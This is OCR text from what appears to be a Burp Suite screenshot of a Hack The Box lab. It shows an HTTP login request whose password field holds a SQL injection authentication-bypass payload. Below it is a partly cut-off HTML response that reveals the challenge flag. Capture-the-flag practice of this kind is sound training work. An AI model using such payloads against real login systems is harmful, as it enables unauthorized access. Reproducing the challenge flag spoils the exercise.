 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 139.59.166.5:31877
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: de
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://139.59.166.5:31877
10 DNT: 1
11 Connection: close
12 Referer: http://139.59.166.5:31877/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=admin&password=admin'+OR+1%3d%3d1--
Response
Pretty Raw Hex Render \n
33 </div>
34 <div class="custom-control custom-c
35 <input type="checkbox" class="cus
36 <label class="custom-control-labe
Remember password
</label>
37 </div>
38 <button class="btn btn-lg btn-prima
submit">
Sign in
</button>
39 <hr class="my-4">
40 </form>
41 </div>
42 </div>
43 </div>
44 </div>
45 <div class="container">
46 <p class="slogan">
<span>
HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}
</span>